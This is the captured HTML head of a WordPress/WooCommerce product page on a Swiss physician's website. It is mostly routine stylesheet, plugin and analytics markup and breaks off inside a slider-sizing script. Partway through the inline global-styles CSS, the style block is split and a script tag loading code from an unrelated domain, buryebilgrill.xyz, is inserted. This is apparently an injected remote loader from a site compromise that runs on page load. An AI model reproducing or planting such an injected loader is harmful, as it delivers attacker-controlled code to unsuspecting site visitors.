

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/produkt/woo-album-2/
body_size: 18178
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Woo Album #2 &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Woo Album #2 Kommentar-Feed" href="https://www.russmann.ch/produkt/woo-album-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.russmann.ch/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.russmann.ch/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hlen Sie eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"6e0f3a5ecc","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/product/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/produkt/woo-album-2/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=87' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Fwoo-album-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Fwoo-album-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
